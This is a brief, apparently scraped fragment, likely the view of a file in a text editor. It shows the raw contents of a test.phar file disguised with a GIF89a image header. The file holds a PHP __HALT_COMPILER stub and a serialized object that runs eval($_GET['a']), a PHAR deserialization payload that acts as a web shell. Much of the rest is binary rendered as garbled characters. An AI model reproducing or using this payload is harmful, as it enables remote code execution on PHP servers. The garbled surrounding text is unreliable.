 php.ini php.ini test.phar test.phar
文件 编辑 查看
GIF89a鈥?鈥??php __HALT_COMPILER(); ?>
n 8 O:7:"Testobj":1:{s:6:"output";s:17:"eval($_GET["a"]);";} test.txt ?Je
~囪 test呈??滿s
?!1 GBMB